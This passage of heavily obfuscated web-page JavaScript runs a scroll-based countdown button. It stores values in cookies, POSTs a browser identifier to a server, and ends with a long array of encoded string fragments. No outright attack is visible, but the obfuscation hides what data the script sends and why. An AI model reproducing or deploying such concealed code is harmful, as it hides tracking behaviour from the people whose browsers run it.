+ U(20218) + U(3148) + U(5424) + U(11409) + U(9334) + U(25117) + U(20697) + U(22051) + U(27658) + U(7916) + U(31148) + U(9798) + U(9228) + U(14359) + U(2669) + U(30422) + U(9399) + U(31960) + U(11542) + U(6563) + U(12684) + U(27168) + U(26694) + U(6961) + U(12692) + U(16386) + U(9857) + U(24219) + U(25853) + U(4455) + U(797) + U(32465) + U(29741) + U(26433) + U(8133) + U(3275) + U(11131) + U(1699) + U(8209) + U(22071) + U(33337) + U(28322) + U(26507) + U(32797) + U(15621) + U(7817) + U(3747) + U(17598) + U(30274) + U(32533) + U(25380) + U(3319) + U(865) + U(566) + U(18113) + U(33094) + U(28959) + U(17571) + U(17414) + U(31865) + U(19916) + U(20631) + U(2990) + U(8491) + U(26334) + U(33964) + U(2377) + U(7855) + U(12358) + U(3826)) + (U(22622) + U(30636) + U(15414) + U(11528) + U(1754) + U(7784) + U(15536) + U(18669) + U(33911) + U(970) + U(32934) + U(23528) + U(27770) + U(5323) + U(14303) + U(34112) + U(910) + U(16645) + U(12684) + U(27315) + U(7058) + U(31506) + U(17755) + U(18560) + U(15759) + U(27594) + U(4166) + U(13746) + U(8912) + U(31314) + U(17e3) + U(30659) + U(5013) + U(7762) + U(31870) + U(32136) + U(33822) + U(6177) + U(6806) + U(10676) + U(7625) + U(3285) + U(21633) + U(11649) + U(27161) + U(26755) + U(19136) + U(29214) + U(23347) + U(34111) + U(14347) + U(12802) + U(18767) + U(30955) + U(29021) + U(10185) + U(10192) + U(3642) + U(20382) + U(30596) + U(30585) + U(32265) + U(12913) + U(807) + U(13526) + U(25336) + U(28607) + U(19844) + U(30222) + U(30536) + U(24969) + U(9868) + U(8891) + U(18963) + U(30544) + U(23645) + U(24813) + U(16935) + U(31453) + U(18632) + U(483) + U(18649) + U(21915) + U(24536) + U(16122) + U(24496) + U(1617) + U(23048) + U(30403) + U(30637) + U(10826) + U(26763) + U(10031) + U(34176) + U(33433) + U(18475) + U(4795) + U(21799) + U(2232) + U(2295)) + (U(19125) + U(30090) + U(23916) + U(3818) + U(14807) + U(14156) + U(1767) + U(18447) + U(30959) + U(14058) + U(14372) + U(18441) + U(10794) + U(1720) + U(8732) + U(12511) + U(29577) + U(15811) + U(13336) + U(9256) + U(28997) + U(6384) + U(14074) + U(10856) + U(5720) + U(13625) + U(6183) + U(21310) + U(11813) + U(20802) + U(32481) + U(16802) + U(27820) + U(4539) + U(11809) + U(5998) + U(7072) + U(16176) + U(9774) + U(33445) + U(21395) + U(22314) + U(954) + U(7520) + U(5350) + U(21861) + U(14887) + U(2390) + U(10832) + U(8224) + U(12472) + U(4637) + U(12187) + U(26303) + U(13685) + U(936) + U(20860) + U(2667) + U(12817) + U(20741) + U(32654) + U(2515) + U(5282) + U(3537) + U(12405) + U(32892) + U(10321) + U(13021) + U(8432) + U(18119) + U(17741) + U(9981) + U(21990) + U(6538) + U(10435) + U(5007) + U(16695) + U(4382) + U(7942) + U(7998) + U(2605) + U(26659) + U(29502) + U(3138) + U(26112) + U(1593) + U(9797) + U(13899) + U(23201) + U(33142) + U(23585) + U(31777) + U(25355) + U(7665) + U(5111) + U(10441) + U(7198) + U(15656) + U(9676) + U(11411)) + (U(26547) + U(11693) + U(7160) + U(14362) + U(22022) + U(20698) + U(3627) + U(16454) + U(24434) + U(23733) + U(10698) + U(29892) + U(3101) + U(6114) + U(12179) + U(31494) + U(20307) + U(3319) + U(978) + U(32602) + U(2278) + U(3826) + U(25239) + U(28376) + U(21865) + U(31537) + U(14823) + U(27428) + U(11123) + U(7654) + U(27698) + U(32359) + U(13694) + U(22547) + U(14261) + U(12728) + U(29295) + U(20835) + U(16841) + U(5125) + U(18302) + U(31592) + U(23873) + U(7654) + U(27698) + U(32359) + U(3311) + U(9237) + U(11962) + U(9503) + U(14545) + U(21163) + U(17890) + U(9047) + U(23227) + U(30478) + U(7086) + U(17686) + U(23522) + U(14818) + U(30723) + U(25690) + U(511) + U(3918) + U(4661) + U(14679) + U(16949) + U(26387) + U(7361) + U(18862) + U(20773) + U(5119) + U(6611) + U(14421) + U(27090) + U(10206) + U(14805) + U(9220) + U(31133) + U(16897) + U(16489) + U(12209) + U(34281) + U(6629) + U(10552) + U(5746) + U(8841) + U(24855) + U(15541) + U(18635) + U(11779) + U(3810) + U(12506) + U(25782) + U(33579) + U(20954) + U(12229) + U(2456) + U(10235) + U(14266)) + (U(32387) + U(16685) + U(6368) + U(8578) + U(32327) + U(27110) + U(27855) + U(19731) + U(21626) + U(4394) + U(34132) + U(31241) + U(1852) + U(9321) + U(11617) + U(1274) + U(33711) + U(20675) + U(5661) + U(18065) + U(1955) + U(31383) + U(15974) + U(12963) + U(1432) + U(27865) + U(30168) + U(31583) + U(3142) + U(7749) + U(21890) + U(24792) + U(6219) + U(12721) + U(25137) + U(29229) + U(1094) + U(25634) + U(17166) + U(29974) + U(19372) + U(34309) + U(9212) + U(13830) + U(31870) + U(20945) + U(17712) + U(32581) + U(23736) + U(22330) + U(19724) + U(9909) + U(3374) + U(10206) + U(13709) + U(26039) + U(19272) + U(2300) + U(25441) + U(33322) + U(15420) + U(25721) + U(13806) + U(9910) + U(22788) + U(33354) + U(1863) + U(33481) + U(17510) + U(26980) + U(25463) + U(32359) + U(19103) + U(30953) + U(6609) + U(31227) + U(17289) + U(31378) + U(31497) + U(11649) + U(30700) + U(22989) + U(22279) + U(18697) + U(3477) + U(21942) + U(33615) + U(7456) + U(32711) + U(26138) + U(16874) + U(7013) + U(32907) + U(26322) + U(22826) + U(4265) + U(24834) + U(1699) + U(8209) + U(17758)) + (U(23925) + U(29664) + U(33070) + U(29496) + U(4244) + U(10103) + U(30166) + U(1636) + U(20307) + U(3319) + U(31897) + U(31859) + U(1688) + U(3598) + U(12924) + U(24209) + U(34457) + U(9812) + U(16962) + U(1768) + U(1907) + U(3537) + U(32120) + U(10526) + U(28623) + U(12280) + U(15094) + U(13532) + U(16347) + U(25118) + U(33697) + U(10955) + U(15216) + U(12509) + U(31345) + U(12693) + U(33501) + U(10954) + U(30798) + U(10554) + U(29942) + U(19906) + U(32529) + U(27481) + U(33725) + U(25214) + U(21146) + U(1779) + U(19813) + U(27880) + U(28268) + U(2285) + U(13849) + U(2595) + U(10561) + U(19650) + U(24225) + U(32193) + U(12950) + U(8909) + U(33453) + U(25525) + U(536) + U(18906) + U(16224) + U(18463) + U(14951) + U(22289) + U(22809) + U(30843) + U(21201) + U(896) + U(12919) + U(29312) + U(509) + U(29447) + U(8113) + U(32372) + U(19815) + U(1273) + U(14367) + U(22056) + U(32271) + U(28627) + U(7110) + U(13202) + U(14762) + U(22433) + U(17389) + U(31419) + U(24662) + U(4530) + U(31464) + U(6382) + U(15748) + U(850) + U(20516) + U(24062) + U(15062) + U(21447)) + (U(24949) + U(2504) + U(30721) + U(33763) + U(17295) + U(18323) + U(22842) + U(13655) + U(1212) + U(24112) + U(7560) + U(6141) + U(11671) + U(24550) + U(29982) + U(25522) + U(3585) + U(7045) + U(10283) + U(4467) + U(8526) + U(27842) + U(32834) + U(25353) + U(32489) + U(33446) + U(32583) + U(31976) + U(21263) + U(21551) + U(26790) + U(26548) + U(29277) + U(31993) + U(30035) + U(7748) + U(17107) + U(30633) + U(29266) + U(22881) + U(22660) + U(25213) + U(19961) + U(3133) + U(24507) + U(3111) + U(13298) + U(25664) + U(25019) + U(8887) + U(18420) + U(27037) + U(19315) + U(26526) + U(17295) + U(22911) + U(33698) + U(29550) + U(21884) + U(1759) + U(21502) + U(22628) + U(7138) + U(29371) + U(30227) + U(13617) + U(7157) + U(1152) + U(17483) + U(8505) + U(27701) + U(3181) + U(22704) + U(22823) + U(7626) + U(32540) + U(1577) + U(4263) + U(17328) + U(27901) + U(29039) + U(24608) + U(1366) + U(32292) + U(27562) + U(30916) + U(12041) + U(16930) + U(30441) + U(4559) + U(33621) + U(15799) + U(14833) + U(3235) + U(22859) + U(18700) + U(20258) + U(11230) + U(15981) + U(27395)) + (U(7671) + U(29922) + U(15782) + U(21386) + U(23899) + U(5207) + U(26125) + U(23409) + U(32192) + U(29688) + U(32876) + U(16506) + U(8797) + U(3663) + U(4258) + U(27805) + U(9807) + U(10600) + U(20579) + U(4395) + U(25809) + U(24520) + U(21896) + U(3905) + U(32727) + U(22799) + U(7038) + U(30341) + U(16666) + U(6362) + U(32255) + U(26672) + U(3921) + U(16023) + U(8967) + U(29685) + U(1897) + U(15463) + U(22334) + U(19042) + U(24907) + U(21977) + U(19008) + U(4876) + U(25160) + U(23680) + U(13342) + U(29356) + U(5456) + U(33141) + U(32573) + U(31369) + U(13010) + U(32610) + U(19459) + U(8068) + U(5151) + U(28365) + U(16498) + U(29284) + U(794) + U(14505) + U(30822) + U(11432) + U(1244) + U(17509) + U(18522) + U(17687) + U(19184) + U(19245) + U(1557) + U(4291) + U(29009) + U(11014) + U(31961) + U(33173) + U(4899) + U(23802) + U(7950) + U(5312) + U(9709) + U(15778) + U(13980) + U(32478) + U(6e3) + U(33954) + U(15536) + U(1144) + U(18327) + U(26787) + U(11929) + U(17069) + U(7616) + U(14404) + U(23055) + U(8914) + U(32042) + U(32258) + U(19288) + U(12759)) + (U(6205) + U(30177) + U(23005) + U(23886) + U(13576) + U(19069) + U(27069) + U(16152) + U(26575) + U(9041) + U(25621) + U(19460) + U(32377) + U(21408) + U(4463) + U(3127) + U(4336) + U(19037) + U(19191) + U(17836) + U(16894) + U(29779) + U(13455) + U(15956) + U(30188) + U(31040) + U(9485) + U(19605) + U(13690) + U(3750) + U(8422) + U(20801) + U(2903) + U(11028) + U(2104) + U(14621) + U(535) + U(768) + U(27503) + U(27547) + U(3264) + U(23510) + U(2754) + U(6352) + U(18497) + U(28538) + U(4751) + U(2641) + U(27344) + U(3724) + U(18032) + U(31099) + U(14746) + U(9654) + U(6871) + U(18921) + U(4925) + U(5259) + U(6136) + U(27777) + U(9049) + U(27891) + U(28227) + U(8535) + U(17120) + U(26406) + U(6706) + U(30601) + U(17176) + U(20762) + U(19498) + U(34024) + U(13137) + U(17170) + U(3017) + U(19102) + U(25922) + U(18523) + U(30431) + U(11038) + U(1165) + U(14695) + U(27152) + U(8512) + U(8717) + U(3569) + U(5568) + U(19814) + U(25452) + U(20277) + U(5635) + U(15084) + U(16159) + U(24099) + U(5009) + U(21642) + U(19909) + U(5433) + U(11752) + U(16911)) + (U(30133) + U(29630) + U(21875) + U(30491) + U(32526) + U(10354) + U(16947) + U(20203) + U(20281) + U(1325) + U(23501) + U(26075) + U(33601) + U(13105) + U(33650) + U(28852) + U(564) + U(12659) + U(19811) + U(31843) + U(3791) + U(32649) + U(1643) + U(24782) + U(21992) + U(6757) + U(20937) + U(20817) + U(12943) + U(23117) + U(550) + U(25189) + U(4362) + U(16963) + U(9317) + U(29497) + U(13964) + U(29426) + U(9236) + U(27267) + U(24941) + U(5063) + U(26898) + U(4740) + U(24351) + U(10504) + U(23764) + U(30728) + U(7777) + U(1516) + U(27916) + U(30407) + U(1578) + U(2092) + U(17685) + U(14342) + U(20302) + U(14868) + U(13149) + U(22944) + U(19905) + U(21043) + U(25026) + U(23656) + U(18367) + U(29425) + U(913) + U(11838) + U(2120) + U(9176) + U(13537) + U(3459) + U(11797) + U(30548) + U(26624) + U(27095) + U(23515) + U(21684) + U(30817) + U(3990) + U(19331) + U(2999) + U(11984) + U(12877) + U(25622) + U(9938) + U(32462) + U(21820) + U(31357) + U(25220) + U(27367) + U(25327) + U(29077) + U(5442) + U(25556) + U(9682) + U(30687) + U(22904) + U(33886) + U(2130)) + (U(3969) + U(15718) + U(25612) + U(6707) + U(1157) + U(2699) + U(26026) + U(1825) + U(6152) + U(25083) + U(5503) + U(14066) + U(5225) + U(29330) + U(7311) + U(13693) + U(33303) + U(18209) + U(18603) + U(15777) + U(30808) + U(20703) + U(30490) + U(22370) + U(25305) + U(11754) + U(21380) + U(32340) + U(10090) + U(9302) + U(28962) + U(25479) + U(31856) + U(576) + U(13219) + U(23869) + U(21906) + U(29643) + U(23426) + U(18802) + U(22088) + U(26551) + U(27088) + U(15973) + U(17077) + U(21327) + U(5074) + U(23407) + U(23456) + U(25608) + U(23208) + U(5127) + U(2068) + U(24931) + U(1403) + U(15670) + U(21081) + U(10511) + U(3669) + U(28170) + U(27082) + U(19531) + U(24275) + U(8784) + U(10001) + U(15895) + U(17290) + U(15320) + U(6502) + U(17023) + U(33462) + U(21379) + U(9180) + U(34242) + U(19347) + U(652) + U(3159) + U(25108) + U(32092) + U(9694) + U(22994) + U(22875) + U(13641) + U(27763) + U(7715) + U(29265) + U(4235) + U(32609) + U(1690) + U(17438) + U(34252) + U(12551) + U(33769) + U(23350) + U(17159) + U(27305) + U(16377) + U(537) + U(16782) + U(7342)) + (U(31996) + U(8679) + U(671) + U(6381) + U(13758) + U(3638) + U(21887) + U(13751) + U(27310) + U(8086) + U(21545) + U(29020) + U(12556) + U(25252) + U(9177) + U(21770) + U(6884) + U(27371) + U(23017) + U(13362) + U(20832) + U(15014) + U(20131) + U(18231) + U(10667) + U(2857) + U(19325) + U(15423) + U(23649) + U(5488) + U(24728) + U(8408) + U(9322) + U(14117) + U(22943) + U(24982) + U(10616) + U(25283) + U(19761) + U(25745) + U(17616) + U(1316) + U(21805) + U(22440) + U(13584) + U(28770) + U(17073) + U(12747) + U(2082) + U(24083) + U(25324) + U(20395) + U(10773) + U(13469) + U(15060) + U(24793) + U(29186) + U(19370) + U(10971) + U(23641) + U(24959) + U(21104) + U(29853) + U(3866) + U(34114) + U(15201) + U(29943) + U(29264) + U(30746) + U(17638) + U(17782) + U(11927) + U(621) + U(16401) + U(7227) + U(6326) + U(6326) + U(26873) + U(6326) + U(4854) + U(29815) + U(6326) + U(18873) + U(1126) + U(6326) + U(4587) + U(581) + U(12555) + U(11328) + U(21807) + U(19732) + U(570) + U(27372) + U(13554) + U(15513) + U(7243) + U(8333) + U(6326) + U(12505) + U(32845)) + (U(32638) + U(32207) + U(21679) + U(4003) + U(9494) + U(12268) + U(1126) + U(4854) + U(28689) + U(6326) + U(8532) + U(8263)), cBtnDrNotiChild = alertBtnDr[U(12544) + U(3584)](h[U(8621)]), cBtnDrNotiText = document[U(6540) + U(12132)](h[U(28779)]), cBtnDrTimeText = document[U(6540) + U(12132)](h[U(12356)])); const L = n[U(23892)](); A[U(25074)][U(12126)](h[U(12587)]); var X = 0, E = !1; const F = n[U(1350)](); h[U(7348)](addEventListener, h[U(14041)], (A => { const e = U, D = h[e(15461)][e(30368)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": scrollMoveDr2 = document[e(30792) + e(11526)][e(29319)]; continue; case "1": h[e(31830)](B, 0) && (B = h[e(23176)](B, -1)); continue; case "2": if (E) return; continue; case "3": if (h[e(32930)](scrollBtnDr2, 0)) { var o = h[e(23176)](h[e(29578)](B, scrollBtnDr2), 100); h[e(32930)](o, 10) && (X = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(21052)](requestAnimationFrame, M))) } else { var Q = document[e(30792) + e(11526)][e(20145) + "ht"]; o = h[e(14022)](h[e(6318)](scrollMoveDr2, Q), 100); h[e(32930)](o, 10) && (X = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(1898)](requestAnimationFrame, M))) } continue; case "4": var B = h[e(18255)](scrollBtnDr2, scrollMoveDr2); continue }break } })); var f = document[U(30792) + U(11526)][U(29319)]; const G = n[U(15684)](); function q() { const A = U, e = h[A(25420)][A(30368)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": h[A(7778)](is_scroll_dr2, 1) && (X++, h[A(7778)](X, 10) && h[A(29095)](f, document[A(30792) + A(11526)][A(29319)]) && (stopHereDr2 = !0, X = 0), f = document[A(30792) + A(11526)][A(29319)], scrollBtnDr2 = document[A(30792) + A(11526)][A(29319)]); continue; case "1": g[A(22819)][A(27550)] = h[A(13718)]; continue; case "2": counter_dr2 = h[A(18255)](counter_dr2, 1); continue; case "3": Q[A(19425)] = counter_dr2; continue; case "4": D[A(22819)][A(27550)] = h[A(16954)]; continue; case "5": h[A(7778)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(19425)] = h[A(30982)](h[A(29454)](h[A(32766)], counter_dr2), "s")); continue }break } } const I = +C; async function M(Q) { const H = U, P = { TxgCK: h[H(14354)], bVpRf: h[H(13718)], JTHNN: h[H(16954)], eEDWv: h[H(2119)], oVSMP: function (A, e) { return h[H(7778)](A, e) }, lACiy: h[H(24749)], XZBoK: function (A, e, D) { return h[H(4246)](A, e, D) }, qCwvf: h[H(12587)], TEqZb: h[H(15279)] }; if (o[H(22819)][H(27550)] = h[H(13718)], !E) { if (h[H(28284)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = h[H(22139)][H(30368)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": cBtnDrNotiText[H(22819)][H(27550)] = h[H(16954)]; continue; case "1": g[H(22819)][H(27550)] = h[H(16954)]; continue; case "2": return; case "3": D[H(22819)][H(27550)] = h[H(13718)]; continue; case "4": e[H(25074)][H(12126)](h[H(29163)]); continue; case "5": cBtnDrNotiChild[H(25074)][H(32245)](h[H(12186)]); continue; case "6": g[H(19425)] = h[H(25945)]; continue }break } } cBtnDrNotiText[H(22819)][H(27550)] = h[H(13718)], e[H(25074)][H(32245)](h[H(29163)]) } if (h[H(6560)](B, Q) && (h[H(27210)](q), B = h[H(30982)](Q, v)), h[H(21900)](counter_dr2, 0)) h[H(21052)](requestAnimationFrame, M); else { const o = +(d[H(21819)][H(20502)]("Cd") ?? 60); let Q = h[H(12053)](sa, I, L, F, o, G); if (h[H(28728)](setCo, h[H(25686)], C, 15), h[H(29095)](c, 1)) h[H(33994)](setCo, h[H(10956)], Q, 15), await h[H(7348)](ovdr, h[H(8310)](abcdr, h[H(12450)]), O), E = !0, h[H(7778)](is_scroll_dr2, 1) && (cBtnDrTimeText[H(19425)] = h[H(30321)]), h[H(7348)](setTimeout, (function (A) { const e = H; document[e(6540) + e(12132)](h[e(14354)])[e(32245)]() }), 5e3), h[H(28728)](setCo, h[H(11882)], 1, 5), drflag = h[H(21052)](getCo, h[H(11882)]), e[H(25074)][H(12126)](h[H(29163)]), A[H(25074)][H(32245)](h[H(12587)]), D[H(22819)][H(27550)] = h[H(13718)], g[H(22819)][H(27550)] = h[H(16954)], g[H(19425)] = h[H(30321)], w = !0; else { let e = h[H(34405)](info); e[h[H(27654)]] = Q[H(13721)](), h[H(33994)](vdr, h[H(8310)](abcdr, h[H(27654)]), e, O)[H(8036)]((e => { const o = H, Q = { frNvS: P[o(12938)] }; E = !0, D[o(22819)][o(27550)] = P[o(16292)], g[o(22819)][o(27550)] = P[o(8677)], g[o(25074)][o(12126)](P[o(16653)]), g[o(19425)] = e[o(2450)], w = !0, P[o(22502)](is_scroll_dr2, 1) && (cBtnDrTimeText[o(19425)] = P[o(1087)]), P[o(12849)](setTimeout, (function (A) { const e = o; document[e(6540) + e(12132)](Q[e(31164)])[e(32245)]() }), 5e3), A[o(25074)][o(32245)](P[o(18606)]), A[o(25074)][o(12126)](P[o(16089)]) }))[H(26623)]((() => { const A = H; document[A(17317)] = h[A(7076)] })) } } } } } } } if (document[_0x32e5fa(3819)][_0x32e5fa(3331)](document[_0x32e5fa(32232)][_0x32e5fa(27530)]) && "" != drflag && "0" != drflag) { setCo(_0x32e5fa(32052), 0, 1), drflag = getCo(_0x32e5fa(32052)), addStyleDr(), createButtonDr(); let P = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(7837)), U = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(3283)), h = P[_0x32e5fa(12544) + _0x32e5fa(3584)](_0x32e5fa(6643) + _0x32e5fa(12837) + _0x32e5fa(22337)); U[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(29624), h[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(19908); let O = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24976) + _0x32e5fa(2111)), c = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24291) + _0x32e5fa(27449)), C = 0; counter_dr2 = 19; let i = 1e3, n = !1, X = !1; var guid = getCo(_0x32e5fa(12182)); function minuscounter_dr2() { const A = _0x32e5fa; counter_dr2 = { hzMPP: function (A, e) { return A - e } }[A(13301)](counter_dr2, 1), O[A(19425)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x32e5fa, D = { ZtIWK: e(26978) + e(21880), TejFW: e(7764) + e(26032) + e(6763), caLdx: e(7764) + e(25590) + e(8817), Bojfl: e(10339) + "ed", uYcMD: e(29624), wmNmu: e(19908), RCerT: e(18630) + e(13517) + e(28022), Aejgx: function (A, e) { return A <= e }, fSDZs: function (A) { return A() }, JBazs: function (A, e) { return A + e }, TwMZG: function (A, e) { return A > e }, DWrGc: function (A, e) { return A(e) }, HTUxP: e(2450), NYamp: function (A, e) { return A(e) }, LxZoW: e(21762), qrCTN: function (A, e, D, g) { return A(e, D, g) }, NumIn: function (A, e) { return A + e } }; if (c[e(22819)][e(27550)] = D[e(27747)], D[e(14353)](C, A) && (D[e(15805)](minuscounter_dr2), C = D[e(34002)](A, i)), D[e(26769)](counter_dr2, 0)) D[e(34348)](requestAnimationFrame, rePaintDr2); else { let A = D[e(15805)](info); A[D[e(4827)]] = D[e(33021)](getCo, D[e(14414)]), D[e(24567)](vdr, D[e(33379)](abcdr, D[e(4827)]), A, guid)[e(8036)]((A => { const g = e, o = D[g(27731)][g(30368)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": P[g(25074)][g(12126)](D[g(17823)]); continue; case "1": P[g(25074)][g(32245)](D[g(33417)]); continue; case "2": h[g(25074)][g(12126)](D[g(30801)]); continue; case "3": h[g(19425)] = A[g(2450)]; continue; case "4": h[g(22819)][g(27550)] = D[g(28250)]; continue; case "5": U[g(22819)][g(27550)] = D[g(27747)]; continue; case "6": n = !0; continue }break } }))[e(26623)]((() => { const A = e; document[A(17317)] = D[A(5985)] })) } } P[_0x32e5fa(950)] = async function (A) { const e = _0x32e5fa, D = { OdEXk: e(7764) + e(25590) + e(8817), lVPYj: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(30792) + e(11526)][e(29319)], !X && !n && (X = !0, counter_dr2 = 15, P[e(25074)][e(12126)](D[e(3922)]), D[e(4152)](requestAnimationFrame, rePaintDr2)) }, P[_0x32e5fa(25074)][_0x32e5fa(12126)](_0x32e5fa(7764) + _0x32e5fa(25590) + _0x32e5fa(8817)) } async function vdr(A = "", e = {}, D = "") { const g = _0x32e5fa, o = { ZhRtD: function (A, e) { return A(e) }, jlEuq: g(22539), Meoxi: function (A, e) { return A == e }, TEAhB: g(29560) + g(4107), VodwD: function (A, e) { return A + e }, AMddp: function (A, e, D) { return A(e, D) }, gzrLl: g(22436), GmOsv: g(921), TnFez: g(4721) + g(9329) }, Q = o[g(16538)](getCo, o[g(25886)]); if (o[g(8736)](Q, void 0) || o[g(8736)](Q, "")) return { code: o[g(563)] }; { e[g(17495)] = o[g(15823)](e[g(17495)][g(11787)](0, -1), Q); let B = JSON[g(8347)](JSON[g(27960)](e)); B[g(16271) + g(33456)] = o[g(15823)](B[g(16271) + g(33456)][g(11787)](0, -1), Q); const v = o[g(16538)](be, JSON[g(27960)](B)); return (await o[g(11887)](fetch, A, { method: o[g(11386)], cache: o[g(17371)], headers: { "Content-Type": o[g(2870)], "Content-Key": v, rid: D }, body: JSON[g(27960)](e) }))[g(6829)]() } } function _0x2ecf() { const A = ["s2Dop6oF54", "TqFTJAveYi", "lieRk8ayGr", "cwKvtkyqHi", "qaEaiHEJLE", "y2WAet0FoF", "XMULvThtSz", "POIavfkBLB", "jdFp3+ndwz", "61+NwLwZ7w", "zMmtI714Px", "ot5JO1QcFP", "u4J+oduEPH", "pUdol7zoKi", "JetmgqAcA1", "poA3k7zVvb", "8AgDPx8gsA", "LqnRlAPTkD", "m4BwAAbIUP", "gFR72aV+Ts", "yeo4u4EiZO", "2PkId/qqjx", "rgwK+JY6hX", "O3SR3WMTCt", "ekUMQs6sYk", "hXpfAveIiM", "zLRxQXqFTJ", "Gf8xl5jzf7", "3cU/UO3iHh", "NXzLxAPXQR", "AAAc5HcXfu", "BI0jqyf/gQ", "Pvjjpw9e5P", "um8A6gX2kA", "xDwAAOAofb", "HLXwMAJHDF", "8G3EPADgnf", "zLv5DPNuc5", "WtU0qW/mBG", "M6933k3v4Z", "PUm36E4LOo", "GveVDUS6Je", "AfXODKCenA", "i5nmB5XMdS", "wMyjqbc6Le", "IivcW+4C4+", "MaGOM5MwRO", "yQ4x1w0np4", "ZAD1uguAes", "/9BUO9L4B4", "wDAI7KSw4A", "uT2hQ9mtiM", "veVDUS5uMe", "E4Z4owXvsU", "KgHqaEaiHE", "XGNkfvFjHe", "QAAcKDauCf", "8XE9T0674b", "4l7AAAAzOI", "RAghNDLZIV", "gHkLvFi8XQ", "YhAuyirGRA", "egNhPTZwj4", "mf5eRD/6aM", "23buPse/3i", "8AACAJqLen", "RL3BeVEPAA", "f2Wftm9OJk", "PvhqhXJOoB", "MuAE9qAYGH", "uZd7sK4ufd", "mSO+KOMR65", "3tERHRH2dy", "3/2tXz6iBS", "p !importa", "u1kt+DMwyo", "HRL1sUNQDA", "b7rRdA4snr", "AAA9k7Uq+w", "AfNSUB86zQ", "op: 0;\n   ", "lkIeRI56UP", "Ue+EHW4OiH", "hjixyEWKw+", "ghxzvgpPXw", "r2nA321RDw", "jkQGnI3SbA", "cBUC+xh4cZ", "6wPevAQ//h", "jdjlHo3Z4j", "VMDDgnBnOj", "oAAHDPPNAD", "kNxWNQLzp8", "9iwGod2slv", "tEvaohUW81", "DWrGc", "N0EA4O60xj", "fOiXvcLiHo", "jDwaTL3L8A", "YNuLwcEzr3", "+3/cO6O4BN", "oF7hgnm3ph", "nRb2ugXv/W", "YAByfqVXaI", "9R9O+G+6YG", "olw2KegDwe", "Ae1FjnSZcF", "Nyn5NTOaQG", "kdsPU/DwVH", "TrGlztDu8R", "0Q9Ue/y/Ff", "6jXXQDUS+7", "+7KP4QNH7I", "W34mDe9gU5", "IfqOf6AqBe", "h4IRqPfIAO", "r3n7TzC7qx", "erh9g9APU8", "l5xXtTrfgF", "fE7d0L9PBh", "dR8tZwKa/G", "pXpXlcOEkX", "VXaIes1Dol", "Bu8Q9SL50W", "sfu3cux63t", "B0Nhyp41GO", "p1jElQfc3b", "TkZM8FkFkD", "nyHqCfqtd4", "3eHgH9R762", "QqJcNinoA7", "HEHqzWFwQQ", "l3uwri593P", "AAgIeIenfO", "3hB+q5g4F6", "y+4R0T0GfK", "OMdQr+pPiu", "Kgfk1M5pAZ", "n-dr-conta", "Jz4ISOEltU", "s7RD1Rr+cO", "7gEAAD4UAA", "CgLnGmMGOp", "ic/QHBjY1t", "c(var(--tr", "xC5PQcfTT+", "POsprX9qeN", "P1mvygXpUR", "QOoB9RrzQD", "uoRAvUIGqN", "46D+cAerl/", "VjIlaYrua2", "bMUDR", "h9J1i4UQII", "9omVwQHsyU", "paHDoUL1Ct", "Le5DsUh0W9", "/hPMzlPDkH", "+6PvtxGwW4", "SBqCfqNc2L", "Y1AvOHzjqZ", "nT2OE3q37h", "qHzMFMO2UO", "knOnLPvloD", "PWai0C9BdT", "6sn+hCHH/2", "FPUAgGfioQ", "1BlDvlQHq5", "esVhUS+YF/", "gL1gntYBYB", "Z4SQcAOBhR", "FtAvZwf1Bu", "b3nAOMttSp", "   font-we", "uwnQWG8/2P", "G4SXZxRjYp", "vfH7DQBc2S", "DLZIV7QL0G", "5c16CgnvYX", "iHoAAFDPwz", "70b8rIFIZ9", "L7boluyamc", "qBByx", "2f1cy8B1Cv", "T9YqfY2n5l", "JiZzyH7Yfs", "da4p6oN3iH", "cnNCj7NTGZ", "inpJ1It2iH", "X2bsP30s+/", "oG1vz9QtwD", "SB9iwqHzMF", "6x4Q9SbfoT", "4BFNvwO2pS", "3WA2LesG8q", "8T9U7aoeKg", "8dol44LOoF", "YD4n5Wu/Ew", "18491JZWoXA", "N4C6uX8oN7", "r8HQYvE/VO", "hMbMqYPO82", "vcIF825NMa", "H4kCG2sX+D", "nOTeIehN2C", "N8utlM5MdC", "2F46mel8t3", "U636AqCfqX", "2ArDe/h+AW", "TDvFi6ad2s", "54t49umee1", "bFAD8ai8EN", "9O7xji34lB", "kzqF3ixihd", "o6gEAnM/DD", "8FQTe+pnpT", "9+Y++v/+Wv", "c5/gDjAoeT", "H5py+Hk/IT", "99YXvWgYf+", "K8c3WuyIOO", "yDxczUE/wA", "gYhZ1YxQu9", "PbJ5ENHhAv", "EKi3QA/XDK", "mDPXqGJOg+", "KeqNd6h6hX", "32Eun4V53O", "7c4YeCZ2Zw", "adius: 50%", "eKwqBfMi3r", "AYCdEvcoOU", "WUgMHnI3vT", "xZThBBC6NS", "kwUAAIA7s4", "B2PoJnup3P", "rLgL1FlAvl", "+XhUMDDhnh", "Z6oZhucUfz", "XjJd6Jzbv5", "PZBn3RL2Be", "pfO4YwhAIL", "ewgAAoKAm7", "/0P+zh5xDe", "hRORMwH+hN", "4jNHYJ/vYd", '0F"/>\n    ', "AAMv5gB9LA", "bJtS1bQ4XR", "zUFRLxoW9Y", "q07fL3aKre", "eXQ/bCVu82", "mi9tOGTOMd", "17hSGkt5dx", "7j0caN7jlr", "465 37.285", "lDQ/2EAfzO", "MQjWvFK9S+", "EaiHEEJ9Yu", "g3+Q7FYVEv", "WBQQQujFes", "CvkAHqNReB", "TDmPPp5T+p", "xYqhX72eF5", "qZ6Xy3UfLW", "bdt/AOLIAQ", "GRT0AALg/H", 